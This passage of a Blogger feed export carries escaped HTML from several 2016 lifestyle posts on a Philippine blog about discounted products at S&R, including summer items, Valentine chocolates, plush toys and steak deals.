cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESimple Touch Blender (P1,899.95)\u003C\/b\u003E\u003Cbr \/\u003E\nRegular: P2,699.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI also spotted this discounted blender with a free tumbler. Although I've recently bought a blender, it's personal-size and would require me to blend several times if I want to make a big batch for the whole family to enjoy. But I haven't done research about this Simple Touch blender yet though. I hope it's still on sale on my next visit!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1582\/26715284325_a8c75b5406_c.jpg\" width=\"610\" alt=\"Rove Icy Tumbler Buy 1 Take 1\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ERove Icy Tumbler Buy 1 Take 1 (P349.95)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs much as I love tumblers, I already have tons at home. However, this doesn't stop me from getting more, especially for gifting friends who love their sippy cups. And apart from the simple design, double-wall insulation and functionality, these tumblers help save the Earth one cup at a time. Go reusable, not disposable.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyhow, I hope you guys enjoy these types of blog posts. Although I love doing restaurant reviews, I feel like these posts can somehow let you take a small look into what I like and what I do. It can be a little rambly at times, but I hope you can bear with me.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHow about you? What's your must-buy whenever you go grocery shopping? :)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2240173713567626594\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/04\/another-lovesnr-experience-this-april.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2240173713567626594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2240173713567626594"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/04\/another-lovesnr-experience-this-april.html","title":"Another #loveSnR experience this April!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i65.tinypic.com\/10hsu8o_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2270247890483112689"},"published":{"$t":"2016-04-23T01:26:00.000+08:00"},"updated":{"$t":"2016-04-30T01:37:03.123+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"outdoor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"S\u0026R"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SnR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer"}],"title":{"type":"text","$t":"Cool down with #loveSnR this summer!"},"content":{"type":"html","$t":"Oh summer... The season of sand, sea and lots of sun. And although summer has been an iconic time of the year, it's also one I've always been nervous about. You see, despite my love for beaches and vivid skies, I still haven't learned to like the grueling heat. Philippine Summer 2016 has been especially hot too, with temperatures hitting over 37° (and the feel of over 40°)!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i66.tinypic.com\/2n9e42t.jpg\" width=\"610\" alt=\"Beach Dog\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003E\u003Ci\u003E\u003Cb\u003EPhoto sourced from Dogwalkingvip.com\u003C\/b\u003E\u003C\/i\u003E\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBut of course, there are a couple of ways to help ease the summer heat. Consuming cold food and drinks is one, as well as keeping well-hydrated at all times. You can also hit up the beach or pool and chill in the waters, enjoy the breeze atop mountains, or take advantage of malls' air-conditioning systems.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs for me, I try to stay in front of the fan most of the time. Or when it gets overbearingly hot, I crank up the AC and say heck to the electricity bill. But my favorite way of cooling down is during grocery days at our favorite members-only shopping center, \u003Cb\u003ES\u0026R\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1709\/26100973834_f259ef774e_z.jpg\" width=\"610\" alt=\"Disney Pool Ring\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDisney Pool Ring (P389.95)\u003C\/b\u003E\u003Cbr \/\u003E\nRegular: P464.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1720\/26434153080_db9c0979ee_z.jpg\" width=\"610\" alt=\"Disney Family Pool\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDisney Family Pool (P1,629.95)\u003C\/b\u003E\u003Cbr \/\u003E\nRegular: P1,929.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIt seems that \u003Cb\u003ES\u0026R\u003C\/b\u003E has been helping us cool down as they offer special discounts on swimming rings \u003Ci\u003E(kid's Disney swim rings at P69.95)\u003C\/i\u003E, swimming arm bands \u003Ci\u003E(kid's Disney swim bands at P74.95)\u003C\/i\u003E, as well as various sizes of inflatable pools. Now who said you can't have fun in the waters even in the comfort of your own home? d(ﾟｰ^*)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1570\/26100974744_f37e371064_z.jpg\" width=\"610\" alt=\"Rux 20\u0026#x27; Mountain Bike or BMX Bike Alluminum Alloy\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ERux 20' Mountain Bike\/BMX Bike Alluminum Alloy (P4,499.95)\u003C\/b\u003E\u003Cbr \/\u003E\nRegular: P5,499.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor the more adventurous, there are also bikes for sale at discounted prices. If only I knew how to properly ride one, I'd be game for biking trips! It would be really cool to feel the wind on your face when cycling, and get a good cardio workout at the same time. But for now, I guess I'm already content with just riding alongside the boyf when he bikes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1561\/26434153500_bd96d16086_c.jpg\" width=\"610\" alt=\"Urban Denim Shorts, Urban Star Rip \u0026amp; Grinding Shorts, Urban Star Ladies Shorts\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EUrban Denim Shorts (P519.95), Rip \u0026 Grinding Shorts (P549.95),\u003Cbr \/\u003E\nLadies Shorts (P419.95)\u003C\/b\u003E\u003Cbr \/\u003E\nBefore: P619.95, P649.95, P499.95 respectively\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough there are certain activities that can help cool you down, one of the simplest ways is still dressing for the season. And if you're in the market for new denim shorts, then you're just in luck as \u003Cb\u003ES\u0026R\u003C\/b\u003E is featuring these \u003Cb\u003E\u003Ci\u003EUrban Star\u003C\/b\u003E\u003C\/i\u003E shorts this month of April. I already got myself a few pair, and I can't wait to flaunt them with my light-weight tank tops.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1446\/26434153760_f6f793f86d_z.jpg\" width=\"610\" alt=\"Kirkland Signature Egyptian Beach Towel and Charisma Resort Towel\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EKirkland Signature Egyptian Beach Towel (P899.95)\u003Cbr \/\u003E\nCharisma Resort Towel (P749.95)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWho says you can only enjoy soft, resort-quality towels at hotels and resorts? This month, as many will be hitting up the beach and other summer destinations, you can get your hands on these high-quality towels. Actually, even if you'll just be chilling at home, it wouldn't hurt to own a few of these to make after-shower (or sweat-wiping) sessions more enjoyable.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1549\/26680322076_24da5d3c2c_z.jpg\" width=\"610\" alt=\"Buy any 2 Blue Bunny Ice Cream for P629-95\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBuy any 2 Blue Bunny Ice Cream for P629.95\u003C\/b\u003E\u003Cbr \/\u003E\nBefore: P349.95 each (save P69.95)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThere's also a good deal on Blue Bunny Ice Cream. When you buy 2 tubs of ice cream, you get to save P69.95. So if your family's craving for this creamy treat really badly this season, then this is the best time to get them some! And if you think you'll be getting tired of eating ice cream this summer, think again. Apart from cooling you down after a few spoonfuls, you can also get creative and make milkshakes and towering sundaes with tons of toppings with it. You can also top it on your favorite brownie, halo-halo, or even make it into fried ice cream (which I've cooked a few times now, and have been loving)!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyhow, whatever you decide to do to help you cool down and stay sane this summer, make sure to always stay hydrated and keep safe! Have a happy summer, everyone! ♪(ﾟ▽^*)ﾉ⌒☆"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2270247890483112689\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/04\/cool-down-with-lovesnr-this-summer.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2270247890483112689"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2270247890483112689"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/04\/cool-down-with-lovesnr-this-summer.html","title":"Cool down with #loveSnR this summer!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i66.tinypic.com\/2n9e42t_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2584168707124308929"},"published":{"$t":"2016-02-20T17:02:00.000+08:00"},"updated":{"$t":"2016-02-22T17:06:45.459+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"candy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chocolate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food and drink"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"S\u0026R"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SnR"}],"title":{"type":"text","$t":"It's the month of hearts with #loveSnR!"},"content":{"type":"html","$t":"Oh February... The month people either love or hate. And while I have my own sentiments about the second month of every year, I'm a firm believer that love should go around whether one is single, taken, or in a complicated relationship. Chocolates, flowers, sweet notes -- they shouldn't just be given out only for Valentine's Day, and they sure shouldn't just be given to a girlfriend (or boyfriend). Interestingly, my sister and I made it our tradition to buy flowers for each other during V-day. And just in case you're wondering, we have boyfriends. ◟(◔ั₀◔ั )◞ ༘♡\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1544\/24489446134_f153f71b95_z.jpg\" width=\"610\" alt=\"S\u0026amp;R Food\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ES\u0026R food always gets us pumped for another grocery session.\u003Cbr \/\u003E\nOh, and check out the new Bacon Cheeseburger pizza!\u003C\/i\u003E\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd while I share the opinion of expressing love every single day, and not just on Valentine's, one thing everyone can get excited for during February are the good deals available only on the love month! And this February, I'm back again to share with you some of these good deals available at our favorite members-only shopping center, \u003Cb\u003ES\u0026R\u003C\/b\u003E.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1527\/25093775116_ac07d2d5cf_z.jpg\" width=\"610\" alt=\"Fresh Orange Juice\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EFreshly Squeezed Fruit Juices 1L\u003Cbr \/\u003E\n(P369.95 for Orange; P218.95 for Pineapple)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBut first, although not one of my aforementioned deals, I'm back again for a few bottles of the fresh orange juice I first discovered last month. I mentioned \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2016\/01\/new-start-with-lovesnr-healthy-offerings.html\" rel=\"nofollow\" target=\"_blank\"\u003Eon my last post\u003C\/a\u003E that about 16 oranges are used to make a liter bottle. To make sure though, I asked the staff again during my latest trip, and she told me that it's 16 to 18 oranges. Wow. Just... Wow! σ(≧ε≦ｏ)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyhow, chocolates are big this month, so it's nice to do some chocolate shopping now that there are a few good deals for this sweet treat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i67.tinypic.com\/2j1wlmo.jpg\" width=\"610\" alt=\"Kirkland Chocolates of the World\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EKirkland Chocolates of the World (P799.95)\u003C\/b\u003E;\u003Cbr \/\u003E\nRegular: P849.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1460\/25093777076_82978de9e5_z.jpg\" width=\"610\" alt=\"Almond Roca Tapered Tins\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EAlmond Roca Tapered Tin (P699.95)\u003C\/b\u003E;\u003Cbr \/\u003E\nRegular: P799.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1523\/25120109905_91642480d3_b.jpg\" width=\"610\" alt=\"B\u0026amp;H Almond Roca Heart Tins\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EB\u0026H Almond Roca Heart Tin (P399.95)\u003C\/b\u003E;\u003Cbr \/\u003E\nRegular: P499.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1477\/25026833481_993c4ef7bc_z.jpg\" width=\"610\" alt=\"Hershey\u0026#x27;s Valentines Assorted Cupid\u0026#x27;s Mix Buy 1 Take 1.jpg\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EHershey\u0026#x27;s Valentines Assorted Cupid's Mix Buy 1 Take 1 (P499.95)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1453\/25026833041_91b53c61d9_z.jpg\" width=\"610\" alt=\"Hershey\u0026#x27;s Valentines Assorted Heart Buy 1 Take 1\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EHershey\u0026#x27;s Valentines Assorted Heart Buy 1 Take 1 (P399.95)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nStuffed animals and soft pillows are on sale too. It doesn't matter if you'll be giving one (or some) of these to adult loved ones or as gift to kids. Or maybe, for yourself.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1622\/24752440689_05bfe38305_z.jpg\" width=\"610\" alt=\"Valentine Hugging Gorillas\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EValentine Hugging Gorillas 30in (P1,599.95)\u003C\/b\u003E;\u003Cbr \/\u003E\nRegular: P2,199.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1557\/25001903042_ffa404da67_z.jpg\" width=\"610\" alt=\"Love Bears with Light \u0026amp; Music\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ELove Bear with Light \u0026 Music 22in (P999.95)\u003C\/b\u003E;\u003Cbr \/\u003E\nRegular: P1,499.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1454\/24824469530_513f19c71c_c.jpg\" width=\"610\" alt=\"Monkey Plush with Vest\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EMonkey Plush with Vest 14in (P459.95)\u003C\/b\u003E;\u003Cbr \/\u003E\nRegular: P599.95\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1593\/25093773566_689741e093_z.jpg\" width=\"610\" alt=\"Mogu Pillows\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EMogu Flower Pillow (P1,349.95)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1718\/24824470230_95529e8159_z.jpg\" width=\"610\" alt=\"Mogu Heart and Hole Pillows\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EMogu Neck Pillow (P999.95)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf you're in for a romantic steak night for two, \u003Cb\u003ES\u0026R\u003C\/b\u003E also has a good deal, which I personally just can't resist! Bought a few of these to host a few steak nights for the family. (｡•̀ᴗ-)✧\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1650\/25001904312_158bc6b6bd_c.jpg\" width=\"610\" alt=\"Beef T-Bone Steak\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBeef T-Bone Steak (P462.95 per kg)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1458\/24752439059_41ef43cca9_z.jpg\" width=\"610\" alt=\"Beef T-Bone Steak with Free VSC Premio Red Wine\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EFree VSC Premio Red Wine with every Beef T-Bone Steak\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nYup! For every purchase of the Beef T-Bone Steak, you get a free bottle of VSC Premio Red Wine. Now, isn't this a good deal? No need to buy wine separately, or open up a prized wine from your collection. \u003Cb\u003ES\u0026R\u003C\/b\u003E already got it covered!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI also spotted several gadgets a home chef would like. I mean, I would've loved to get a few, if only my budget would permit. ˚‧º·(˚ ˃̣̣̥⌓˂̣̣̥ )‧º·˚\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1547\/25093776726_83dc50ce20_z.jpg\" width=\"610\" alt=\"Ariete Cotton Candy Maker\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EAriete Cotton Candy Maker (P4,299.95)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1651\/24752435499_23a99c6bff_b.jpg\" width=\"610\" alt=\"Nostalgia Popcorn Maker\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1672\/24493267643_9b2f15a869_z.jpg\" width=\"610\" alt=\"Nostalgia Popcorn Maker\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: 